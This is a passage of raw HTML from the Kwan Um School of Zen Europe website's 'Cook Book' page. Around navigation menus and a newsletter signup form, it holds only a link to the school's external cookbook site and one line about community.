	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860"><a href="https://www.kwanumeurope.org/welcome/" class="elementor-sub-item">Welcome</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8880"><a href="/events/list/" class="elementor-sub-item">Upcoming Meditation Retreats</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://www.kwanumeurope.org/srp2025/" class="elementor-sub-item">The European Summer Retreats Program 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9875"><a href="/events/" class="elementor-sub-item">Events Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8887"><a href="https://www.kwanumeurope.org/retreats-events/types-of-retreat/" class="elementor-sub-item">Types of Zen Retreats</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898"><a href="https://www.kwanumeurope.org/retreats-events/scholarships/" class="elementor-sub-item">Scholarships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8897"><a href="https://www.kwanumeurope.org/wp-content/uploads/2021/05/Events-User-Manual.pdf" class="elementor-sub-item">Add An event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8882"><a href="https://www.kwanumeurope.org/centers-groups/" class="elementor-item">Groups</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8894"><a href="https://www.kwanumeurope.org/centers-groups/zen-centers-groups-by-name/" class="elementor-sub-item">Zen Centers &#038; Groups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://www.kwanumeurope.org/centers-groups/become-a-member-2/" class="elementor-sub-item">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a href="https://www.kwanumeurope.org/centers-groups/start-a-kusz-group/" class="elementor-sub-item">Start a KUSZ Zen Group</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8883"><a href="https://www.kwanumeurope.org/category/residence-opportunities/" class="elementor-sub-item">Residence Opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12227"><a href="https://www.kwanumeurope.org/find-a-zen-center-near-you/" class="elementor-sub-item">Find a Zen Center Near You</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-8881"><a href="https://www.kwanumeurope.org/talks-resources/" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8859"><a href="https://www.kwanumeurope.org/welcome/letters-to-a-beginner-2/" class="elementor-sub-item">Letters to a Beginner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861"><a href="https://www.kwanumeurope.org/welcome/forms-of-zen-practice/" class="elementor-sub-item">Forms of Zen Practice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8890"><a href="https://www.kwanumeurope.org/talks-resources/dharma-talks/" class="elementor-sub-item">Dharma Talks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888"><a href="https://www.kwanumeurope.org/talks-resources/chanting-resources/" class="elementor-sub-item">Chanting Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://www.kwanumeurope.org/talks-resources/audio-video-resources/" class="elementor-sub-item">Audio &#038; Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://www.kwanumeurope.org/wp-content/uploads/2016/04/dharma-mirror.pdf" class="elementor-sub-item">Dharma Mirror</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://www.kwanumeurope.org/talks-resources/picture-gallery/" class="elementor-sub-item">Picture Galleries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8909"><a href="https://www.kwanumeurope.org/talks-resources/dharma-shop/" class="elementor-sub-item">Dharma Shop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8910"><a target="_blank" href="http://kuszcookbook.wix.com/home" class="elementor-sub-item">Zen Cook Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8915"><a href="https://www.kwanumeurope.org/talks-resources/primary-point/" class="elementor-sub-item">Primary Point</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14812"><a href="https://www.kwanumeurope.org/?p=14661" class="elementor-sub-item"> ZEN in The Cloud 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8899"><a href="https://www.kwanumeurope.org/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8904"><a href="https://www.kwanumeurope.org/about-us/the-kwan-um-school-of-zen/" class="elementor-sub-item">The Kwan Um School of Zen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8903"><a href="https://www.kwanumeurope.org/about-us/zen-master-seung-sahn/" class="elementor-sub-item">Zen Master Seung Sahn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8886"><a href="https://www.kwanumeurope.org/teaching-support/our-teachers/" class="elementor-sub-item">Our Teachers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8905"><a href="https://www.kwanumeurope.org/about-us/zen-master-wu-bong/" class="elementor-sub-item">Zen Master Wu Bong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8900"><a href="https://www.kwanumeurope.org/about-us/our-korean-roots/" class="elementor-sub-item">Our Korean Roots</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8902"><a href="https://www.kwanumeurope.org/about-us/the-lineage/" class="elementor-sub-item">The Lineage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://www.kwanumeurope.org/teaching-support/sangha-support/" class="elementor-sub-item">If you need support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8906"><a href="https://www.kwanumeurope.org/contact-us/contact/" class="elementor-sub-item">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8913"><a href="https://www.kwanumeurope.org/contact-us/how-to-donate/" class="elementor-sub-item">How to Donate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="#newsletter" class="elementor-sub-item elementor-item-anchor">Subscribe To Newsletter</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dbc34b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12988"><a href="https://www.kwanumeurope.org/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8892"><a href="https://www.kwanumeurope.org/retreats-events/" class="elementor-item" tabindex="-1">Practice with Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860"><a href="https://www.kwanumeurope.org/welcome/" class="elementor-sub-item" tabindex="-1">Welcome</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8880"><a href="/events/list/" class="elementor-sub-item" tabindex="-1">Upcoming Meditation Retreats</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://www.kwanumeurope.org/srp2025/" class="elementor-sub-item" tabindex="-1">The European Summer Retreats Program 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9875"><a href="/events/" class="elementor-sub-item" tabindex="-1">Events Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8887"><a href="https://www.kwanumeurope.org/retreats-events/types-of-retreat/" class="elementor-sub-item" tabindex="-1">Types of Zen Retreats</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898"><a href="https://www.kwanumeurope.org/retreats-events/scholarships/" class="elementor-sub-item" tabindex="-1">Scholarships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8897"><a href="https://www.kwanumeurope.org/wp-content/uploads/2021/05/Events-User-Manual.pdf" class="elementor-sub-item" tabindex="-1">Add An event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8882"><a href="https://www.kwanumeurope.org/centers-groups/" class="elementor-item" tabindex="-1">Groups</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8894"><a href="https://www.kwanumeurope.org/centers-groups/zen-centers-groups-by-name/" class="elementor-sub-item" tabindex="-1">Zen Centers &#038; Groups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://www.kwanumeurope.org/centers-groups/become-a-member-2/" class="elementor-sub-item" tabindex="-1">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a href="https://www.kwanumeurope.org/centers-groups/start-a-kusz-group/" class="elementor-sub-item" tabindex="-1">Start a KUSZ Zen Group</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8883"><a href="https://www.kwanumeurope.org/category/residence-opportunities/" class="elementor-sub-item" tabindex="-1">Residence Opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12227"><a href="https://www.kwanumeurope.org/find-a-zen-center-near-you/" class="elementor-sub-item" tabindex="-1">Find a Zen Center Near You</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-8881"><a href="https://www.kwanumeurope.org/talks-resources/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8859"><a href="https://www.kwanumeurope.org/welcome/letters-to-a-beginner-2/" class="elementor-sub-item" tabindex="-1">Letters to a Beginner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861"><a href="https://www.kwanumeurope.org/welcome/forms-of-zen-practice/" class="elementor-sub-item" tabindex="-1">Forms of Zen Practice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8890"><a href="https://www.kwanumeurope.org/talks-resources/dharma-talks/" class="elementor-sub-item" tabindex="-1">Dharma Talks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888"><a href="https://www.kwanumeurope.org/talks-resources/chanting-resources/" class="elementor-sub-item" tabindex="-1">Chanting Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://www.kwanumeurope.org/talks-resources/audio-video-resources/" class="elementor-sub-item" tabindex="-1">Audio &#038; Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://www.kwanumeurope.org/wp-content/uploads/2016/04/dharma-mirror.pdf" class="elementor-sub-item" tabindex="-1">Dharma Mirror</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://www.kwanumeurope.org/talks-resources/picture-gallery/" class="elementor-sub-item" tabindex="-1">Picture Galleries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8909"><a href="https://www.kwanumeurope.org/talks-resources/dharma-shop/" class="elementor-sub-item" tabindex="-1">Dharma Shop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8910"><a target="_blank" href="http://kuszcookbook.wix.com/home" class="elementor-sub-item" tabindex="-1">Zen Cook Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8915"><a href="https://www.kwanumeurope.org/talks-resources/primary-point/" class="elementor-sub-item" tabindex="-1">Primary Point</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14812"><a href="https://www.kwanumeurope.org/?p=14661" class="elementor-sub-item" tabindex="-1"> ZEN in The Cloud 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8899"><a href="https://www.kwanumeurope.org/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8904"><a href="https://www.kwanumeurope.org/about-us/the-kwan-um-school-of-zen/" class="elementor-sub-item" tabindex="-1">The Kwan Um School of Zen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8903"><a href="https://www.kwanumeurope.org/about-us/zen-master-seung-sahn/" class="elementor-sub-item" tabindex="-1">Zen Master Seung Sahn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8886"><a href="https://www.kwanumeurope.org/teaching-support/our-teachers/" class="elementor-sub-item" tabindex="-1">Our Teachers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8905"><a href="https://www.kwanumeurope.org/about-us/zen-master-wu-bong/" class="elementor-sub-item" tabindex="-1">Zen Master Wu Bong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8900"><a href="https://www.kwanumeurope.org/about-us/our-korean-roots/" class="elementor-sub-item" tabindex="-1">Our Korean Roots</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8902"><a href="https://www.kwanumeurope.org/about-us/the-lineage/" class="elementor-sub-item" tabindex="-1">The Lineage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://www.kwanumeurope.org/teaching-support/sangha-support/" class="elementor-sub-item" tabindex="-1">If you need support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8906"><a href="https://www.kwanumeurope.org/contact-us/contact/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8913"><a href="https://www.kwanumeurope.org/contact-us/how-to-donate/" class="elementor-sub-item" tabindex="-1">How to Donate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="#newsletter" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Subscribe To Newsletter</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b53848b e-con-full elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con e-child" data-id="b53848b" data-element_type="container">
				<div class="elementor-element elementor-element-86bf848 elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="86bf848" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://www.kwanumeurope.org/contact-us/dana-giving-year-round/" class="elementskit-btn  whitespace--normal" id="">
					Donate<i class="far fa-heart"></i>				</a>
					</div>
        </div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7366ee7 e-con-full elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con e-child" data-id="7366ee7" data-element_type="container">
				<div class="elementor-element elementor-element-38e22c5 elementor-widget elementor-widget-elementskit-header-search" data-id="38e22c5" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-38e22c5" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search2"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-38e22c5">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.kwanumeurope.org/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search2"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				</div>
				</header>
				</header>
				<div data-elementor-type="single-page" data-elementor-id="10844" class="elementor elementor-10844 elementor-location-single post-542 page type-page status-publish hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-485f3948 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="485f3948" data-element_type="section" id="top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69d5f092" data-id="69d5f092" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45504c4c elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="45504c4c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Cook Book</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ba79134 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ba79134" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48a322b" data-id="48a322b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25784caa elementor-widget elementor-widget-theme-post-content" data-id="25784caa" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><a href="http://kuszcookbook.wix.com/home" target="_blank" rel="noopener">Cook Book &#8211; Un Mun’s Cake</a><br />
Every successful individual knows that his or her achievement depends on a community of persons working together.</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86ee19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86ee19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e346cda" data-id="7e346cda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4064276c elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="4064276c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_print" role="button" tabindex="0" aria-label="Share on print">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-print" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49e80c70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49e80c70" data-element_type="section" data-settings="{&quot;shape_divider_top&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18da914c" data-id="18da914c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="9293" class="elementor elementor-9293 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-713189fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713189fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43330a67" data-id="43330a67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2bfdd828 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bfdd828" data-element_type="section" id="newsletter">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-371c4710" data-id="371c4710" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e4a6593 elementor-widget elementor-widget-heading" data-id="1e4a6593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sign Up for our Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3725cca4 elementor-widget elementor-widget-text-editor" data-id="3725cca4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get news and updates about retreats, events and what is happening in the Kwan Um School Of Zen. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-c12c4a7 elementor-hidden-mobile_extra elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c12c4a7" data-element_type="widget" id="footer-nl" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_tablet&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="9293"/>
			<input type="hidden" name="form_id" value="c12c4a7"/>
			<input type="hidden" name="referer_title" value="Events from April 29, 2023 &#8211; August 13, 2023 &#8211; Page 2 &#8211; Kwan Um School Of Zen Europe" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-md-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-md-33">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-52818c6 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="52818c6" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_tablet&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="9293"/>
			<input type="hidden" name="form_id" value="52818c6"/>
			<input type="hidden" name="referer_title" value="Events from April 29, 2023 &#8211; August 13, 2023 &#8211; Page 2 &#8211; Kwan Um School Of Zen Europe" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-md-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-md-33">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e7307af elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e7307af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-143836e4" data-id="143836e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eb98f3e elementor-widget elementor-widget-heading" data-id="6eb98f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Getting Started with Zen</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d2275ee elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d2275ee" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d2275ee" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://www.kwanumeurope.org/welcome/introduction-to-meditation/" class="elementor-item">Introduction to Meditation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://www.kwanumeurope.org/welcome/letters-to-a-beginner-2/" class="elementor-item">Letters to a Beginner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8837"><a href="https://www.kwanumeurope.org/welcome/forms-of-zen-practice/" class="elementor-item">Forms of Zen Practice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13107"><a href="https://www.kwanumeurope.org/meditation-techniques/" class="elementor-item">Meditation Techniques</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14813"><a href="https://www.kwanumeurope.org/?p=14661" class="elementor-item"> Beginners Program &#8211; ZEN in The Cloud 2026</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d2275ee" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://www.kwanumeurope.org/welcome/introduction-to-meditation/" class="elementor-item" tabindex="-1">Introduction to Meditation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://www.kwanumeurope.org/welcome/letters-to-a-beginner-2/" class="elementor-item" tabindex="-1">Letters to a Beginner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8837"><a href="https://www.kwanumeurope.org/welcome/forms-of-zen-practice/" class="elementor-item" tabindex="-1">Forms of Zen Practice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13107"><a href="https://www.kwanumeurope.org/meditation-techniques/" class="elementor-item" tabindex="-1">Meditation Techniques</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14813"><a href="https://www.kwanumeurope.org/?p=14661" class="elementor-item" tabindex="-1"> Beginners Program &#8211; ZEN in The Cloud 2026</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16e127be" data-id="16e127be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dbb797f elementor-widget elementor-widget-heading" data-id="2dbb797f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Resources</h4>				</div>
				</div>
